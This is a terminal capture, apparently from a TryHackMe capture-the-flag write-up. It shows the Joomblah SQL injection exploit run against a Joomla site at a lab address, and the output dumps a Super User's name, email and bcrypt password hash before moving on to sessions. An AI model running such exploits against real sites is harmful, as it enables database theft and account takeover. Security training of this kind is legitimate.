 (root💀matrix)-[/opt/exploits/Joomblah]
# python2 joomblah.py http://10.10.42.252 1 ✗
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by
the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
joomblah
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
-  Extracting sessions from fb9j5_session